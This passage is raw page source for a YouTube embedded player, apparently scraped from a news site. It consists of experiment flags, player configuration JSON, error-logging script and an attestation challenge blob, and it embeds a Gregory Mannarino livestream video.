0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003dcontrol\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_shorts_audio_pivot_event_label\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_resizable_advertiser_banner_on_masthead_safari_fix\u003dtrue\u0026web_scheduler_auto_init\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_shorts_pivot_button_view_model_reactive\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026web_yt_config_context\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_memoize_stamper_items\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytcp_paper_tooltip_use_scoped_owner_root\u003dtrue\u0026ytidb_clear_embedded_player\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"U0n4X7dhq4TYSUp1jzvQVQ","canaryState":"holdback","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"V9b68e6aa||","encryptedHostFlags":"[base64]","canaryStage":"MEDIUM","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/c1c87fb0/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645736776\u003dtrue\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"V9b68e6aa||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260114.01.00-canary_control_1.20260119.01.00","TIME_CREATED_MS":1768951483562,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/e2b70753/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260116.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x323b6ecf8beca73e\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260116\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"LIVE! We Are Being Set Up ON A MASSIVE SCALE... Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/LAHaRBEAVPQ/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/LAHaRBEAVPQ/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDljvyPOOrBBZiOZ_QZl3KgMQ4xKg\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/LAHaRBEAVPQ/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCIJjnLbRbqEzDAEosYuNU5tjdjDw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/LAHaRBEAVPQ/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLD31XEHZyKRybLGCaTXC9mwAWrbYQ\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/LAHaRBEAVPQ/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/LAHaRBEAVPQ/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDLSd4BQb6QAu5vWooM6iEwrUQw-A\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/LAHaRBEAVPQ/hqdefault.jpg\",\"width\":480,\"height\":360}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwjI8bXmoZuSAxVaV14DHbveF_bKAQRELofb\",\"watchEndpoint\":{\"videoId\":\"LAHaRBEAVPQ\"}},\"accessibility\":{\"label\":\"Play LIVE! We Are Being Set Up ON A MASSIVE SCALE... Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino\"},\"trackingParams\":\"CAkQ8FsiEwjI8bXmoZuSAxVaV14DHbveF_Y\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/TVGSBdhKZi18T79a4c_cSbSEtiyNZsjbgsPVj2aHJ-E-j-JIHTBpFn7juMQtSABS2h_lhzqIoQ\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"LIVE! We Are Being Set Up ON A MASSIVE SCALE... Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIyPG15qGbkgMVWldeAx273hf2ygEERC6H2w\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dLAHaRBEAVPQ\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"27k views • 182 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIyPG15qGbkgMVWldeAx273hf2\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Gregory Mannarino\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCoOhzyG-i7IMBEMbyRlI66g\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjI8bXmoZuSAxVaV14DHbveF_YyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjI8bXmoZuSAxVaV14DHbveF_YyCWl2LWVtYmVkc8oBBEQuh9s\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCoOhzyG-i7IMBEMbyRlI66g\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjI8bXmoZuSAxVaV14DHbveF_YyCWl2LWVtYmVkc8oBBEQuh9s\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCoOhzyG-i7IMBEMbyRlI66g\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"260k subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIyPG15qGbkgMVWldeAx273hf2\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIyPG15qGbkgMVWldeAx273hf2ygEERC6H2w\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIyPG15qGbkgMVWldeAx273hf2ygEERC6H2w\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCoOhzyG-i7IMBEMbyRlI66g\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjI8bXmoZuSAxVaV14DHbveF_bKAQRELofb\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/LAHaRBEAVPQ\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjI8bXmoZuSAxVaV14DHbveF_bKAQRELofb\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjI8bXmoZuSAxVaV14DHbveF_Y\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjI8bXmoZuSAxVaV14DHbveF_Y\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjI8bXmoZuSAxVaV14DHbveF_bKAQRELofb\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjI8bXmoZuSAxVaV14DHbveF_Y\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjI8bXmoZuSAxVaV14DHbveF_Y\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjI8bXmoZuSAxVaV14DHbveF_Y\u003d\"}},\"videoDurationSeconds\":\"1030\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIyPG15qGbkgMVWldeAx273hf2ygEERC6H2w\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCoOhzyG-i7IMBEMbyRlI66g\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIyPG15qGbkgMVWldeAx273hf2ygEERC6H2w\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCoOhzyG-i7IMBEMbyRlI66g\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIyPG15qGbkgMVWldeAx273hf2\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"liveStreamability\":{\"liveStreamabilityRenderer\":{\"videoId\":\"LAHaRBEAVPQ\",\"broadcastId\":\"1\",\"pollDelayMs\":\"15000\",\"displayEndscreen\":true}},\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"LAHaRBEAVPQ","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"LAHaRBEAVPQ","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="U0n4X7dhq4TYSUp1jzvQVQ">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="U0n4X7dhq4TYSUp1jzvQVQ">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c1c87fb0/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="U0n4X7dhq4TYSUp1jzvQVQ"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="U0n4X7dhq4TYSUp1jzvQVQ">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260119.09_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=LAHaRBEAVPQ"></head><body class="date-20260120 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="U0n4X7dhq4TYSUp1jzvQVQ"></script><script src="/s/player/c1c87fb0/player_ias.vflset/en_GB/base.js" name="player/base" nonce="U0n4X7dhq4TYSUp1jzvQVQ"></script><script nonce="U0n4X7dhq4TYSUp1jzvQVQ">writeEmbed();</script><script nonce="U0n4X7dhq4TYSUp1jzvQVQ">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x323b6ecf8beca73e\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768951483\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dtlGJRDFfe53cNUqB4EM-G94FYRVGRPo5WvfNE881an4\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I.js\x22\x7d,\x22interpreterHash\x22:\x22O7Brsst-eKRSBMqZEzo84u91_54NIqrtMXpCF32IP3I\x22,\x22program\x22:\x22kcgKccKSAP6TDWE6k9Ddfq66DqsFHm3zd8983XMRhUP3YwwPHp4hHRMzqxy9O5zNglkgoFmrSrh+sHko4Msb08qJ579Be590UGOVgtbBxMv99gmhcBmpiXsuZT0L8VwZYA+iGLKJAfwZAZRG+meNagXyr+Rq6UED8MUPCHHvGXn\/1IyPw5v9yg0rQrQfOy7ICq1cgbJZCdV9lLnsogPr2rOEJa5mw91+xzn\/lp4\/nPNZVGJp0pFLDPoV2OmM7z8i2gIB+XSKiTThmnK76T7hZpnLRun18M+WjuttfX3alXPUA+MUvqlXD6PyYRrztyZWE4e+0doBrnJ4RFNYyGl+wC9WcJurZaya6rxDkCQUyUNsrXM\/oVtRPQeZDHxqn40C49AYc2WEUzN4SNQZsSzZfog7aLoIzbgvlklweAWlUnBn9C1auA1B4XvU8DESMltV2kduM\/nWQr1IQ72WKwbSlSe5voh1SC8i2CrYwMeC6lgO59VorkxLaH\/EKgSzuh27XBNy6tKXCFIUwOHJBxAYHqovkepVdBj+AdzvltVT50AurCkhoT7Afb4qu99ANVI5uh6Qquxf\/5eNbmyWaHf7R7dC4StKnIsFtNJ4s6+gsAZ8biBHABykU29J9iM0\/CO4UBCfdMP3Ai5ErmE9BkOYs\/71yadViib+QL9rbslZ6Y8AXgZhUYXWsy+bEMojUYK9risgzctsqGDKehTjiRQ3ZO8SlYBOM4uWYwxGFhLRSCckTqxcZ6LfuktBynrM2DspN3VxfgAgc8dmE82pS\/UPCDg9q1SZBXJqSWZTwhXFYdsce5zYjY1II2bNlcCVgYeg6ADS4wfy4LaGzfr9EXWSqjf+buP+guaNI\/bGjqcaSt8i0FB0YMrrcHkg+sp8m0SSL9ZADWb0jqakZKK0WTG5ROG5bdEU12S5baiehepgjae51VJbcxwx8rDvv\/asy6f3KQHb6QTr5VtPF7YXQhaCpOGLzQNn5W1dZIKvBXXHRKWC59G6vEbgsDxzQn5DJyv\/[base64]\/lGdEYJARQ\/duMa76XcwdYobLDiLHA3PvZfK28nA9rnEU4MBEG15y0xqlBldv\/EQ4V8AUQdMaM4sn4hsJUI78L2bZHWP1BBAJtcMCL9Mane72AEB\/LbMPFQB5mzTYOlpxHzdcGbiJt0+gqE+7ifQ2\/WBUc5QsyR5NbI6Ff896h9oGj1xeSJ179syWoTEzvVIvs+7sU9IJom8XLz31oJ5EsqWRpw0tG6emYE67cWC2j+wtVK6AEjzzpuAObPUMdQWwR1FSxg4JI91z4e3K2Wvc88ttPxePuHeS4HlU+h1ECVLLP+Y9iOnfIXMBu6lHeUfpyVN\/R+pVZ4Aj1GnPihvTn+50p6cffh5qEZhYctBoYYBB88tq+t7INFw+rjX4nFPR8dCBkmgbGVV5xCuCuwmMVik\/V81kRMM\/4e7iac9e705VHgPW+q46V08Eqs69\/oauYdl4nHchwjdUBCf1Gn6PxayaEyLzSmVXAiY9+6t39cNFCLmYUsWJrhKGvlQxTuMffJ+2c3vSJLQLpZHPIhXOtoW5rimWdhJ5u+D6sLWkcFq17tRGErc\/T0dJSpIkimnJmKSEsKkucWXpA+Atgdn+i9UNuZ+mZz5tSMYbNK5hAsEqVO4z492WjhvdlcvCdJX5CYiO0Zsp0OM1iYqTAy1RuMKNX8W5NYD9hIqjLi1pWxtl4JRG5h3KNcEPu0\/AprH+j7tdtVZ8RGzwpEDG8qOldqgCwA65xUHLq4dE8MQ6xxU8ZXTyg0+y+ih2r0PsZAGmgBPwEInaYVupA2xnuEs9LjL1dbtMZ3KGB0AvVUNpPgxAp5mKQhTK1NqlY6eVCUcQnm7T01HBRqmD0edj55RxN9\/9zbkPlTJonAxqtn5W800mEMAePj0LWF2CBwnJPCH3US2HDgCRVIyp0bNuOos4Zzes4at+vDdlJix0sdzK6n9jap+UFYn4JaAuTJjyPqfZ46Qq0NJHrL+jBM3uFWzm\/MFwZbqke5x8OBqF6s26qBWvQ0RC++lL5Vj9ZgPP+hZo7P3fW9fn6UQ2po\/PpdB\/Osjk8e8bnXM7egCTi4OhDzjRx2xVN6\/ICWNgEqwqwo7wdhXiyVeGiRSUdDWol8bRUQTy95Z5hfJAO2eQzsjUecaYa6BsfhYeN\/gGFrybsemVT82f68VUdBUlzl29ohUDLWrLoZ61jp8A73GibDQQQ1hO9pHB6rQRxDpe8a36ApjDAJb2j+WbLWckzNTVDC0CUDQxP0M3wlP\/4FUeZU2W4eLgo4Fdt7NLEzrgROzfzqFzn4tFCILuyBwp058oG1xu82sdj5f9o80NJlys686AoW0yYAB\/uk96RCD5i1ppUFy6EO0\/B6cHdIY\/5gKniyfu7+ZN3HROkNcg5pC9330AwTmL\/wbPKQ8YoMadfPHvCrLwFsHnSmTzxdMbAgDCXaLzrfGSQL4kSqcsKzANfeW\/oCzQbvq3q0u87pZQIDbgznCwQy1eS++e\/9TUk+lXL1A7BJy4BdSL4OzoFLbyVRGC3PlIm8GRV0bMZmXfXvwgnllinzJInFiluCjvN6dlLMKPAX6uxZyJpchNftYPMXdcg\/XViKaIxr1NeHHBMFNDRGi1mj9LBsLj7WbyWMTTc0ql7eAq5MxIdJqsLlo1urUgU\/uo\/H8hpO2F1b24sOm3aPUj50dqlIparfg7ZqYTdpG8QREjQQS5VmwQ+An+ucilLp9ygm2w0ddyGVqd5ccLUEKmrYqAnWNnqV+gjO9eXOKpKgpVLAuGktl88c6mrOFBtBru1uAOptrlfJYQKIMFORbbbPT3BWEZAyiSyA4J+5s4jxUfLxIQQ1\/1xifzmyYg2gn5+4ss7Q\/9nUcHRxv+qXETYADx3xfzTokwXAt4X2CYMBk5lHXUnZQXVgQRNN8gdjQrRfyqFiAo\/8mUsWzbmnNH1KdCvrck+MrPeonhY7MPCeGSavNVqbKdPDPp\/ACU1kfzngtWyGJ\/[base64]\/1uKdPIGQXlKN1Tp2GLd0RLyYl8zs6t2rKQemKrxYxh7\/pzJ\/aqohheWL0LcxVpzIi9ePXFOuMakvZhUt+pL2cFIrZn2Mgmjb7P4Use\/s+T1\/L9tNdMwDdc7ozgTZ0h1Y6sjazlDOdrJ9p40ZZVBZ5l+rYlv89X1brJpglB\/N9JSSaaVcpsuIS8UtYU+VD8M0mvE9CLT5iJk0AEsdFETT19b5MRYhachqIj0Ul7pwjPvWrf1iRCBrGhlc\/xZhclQSrvmtON\/xOKEjqoZVv24dJoq+vomfavdZMnxNnG8KNnJe9uPLuc2mrrrUDymlT9WPkqToHkPy4KBFJpVfV+ut1673Oo58jHLZxlEKvBG43\/K2fxfjjQa45p7zU4GK3zbypWy3lqI+d0OQdS9G+eYLG8NelJsmhDp6CkGr\/ZsjHUcBeBp8ho+0m8BWuEahsBjHdOLchHEdeGlXBSlpZ9putcjSrpjytC7h3yJs1vOAI88AuKK8l9Zr58ULXMaYkL1h+LEpzJpcV6dRuAr+gpcRGFwERbo1d7yNeUog9sT30drDr9yqbMahPHA8T1IjEPby3yCEz5ntHoGK\/jLd6AaaRFy7A+yPdBKdyi85oB\/ZWhL1r3XEWDh1\/yW9pdYlr4b2jGBDg+QMwFrwf2LWXc5nmtXPN6t\/5F9vKmYsPv89uhDqnGeLj9ZQXj5POp7BGzyX7WO30XW5HlL3LDXA38LITW5Gq2gHVtBKCIG4OPhrq9gyHj48AyJu3twj2Evp1Z86axjX2JcxUv208gpIM5p84kaZBW\/\/[base64]\/dRWH0OBs8wvBgyO\/hKbyTvdR0Xrl\/lDfKo\/57Uhz1KVOmkii9Ixex3x3RsouqbYg31vSGtdSQs9wau8EJOmG9OhA54EfQ6zoplDOx5HvMy\/a6lNKREmsIJxaYyMmQeQZqftouEqjvw02jrCcgkeF82xNLD\/YS5sSUZ3JEtZO97pBtGdRtvWJs96rI5SQpHIpKW2UaBeByt0yyI4S8yArRf0K3dhk5UXn0qNeNKGEUI\/iMHhLWkZ+Sa7m+uBHf9ycL61s3S0BRqnKaXTXAc\/rPD